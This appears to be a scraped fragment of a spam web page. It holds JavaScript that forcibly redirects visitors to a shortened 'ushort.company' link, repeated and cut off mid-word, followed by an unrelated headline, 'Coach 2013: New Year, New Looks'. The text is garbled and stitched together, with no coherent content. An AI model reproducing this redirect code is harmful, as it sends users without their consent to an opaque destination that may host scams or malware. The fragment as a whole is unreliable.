
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Coach 2013: New Year, New Looks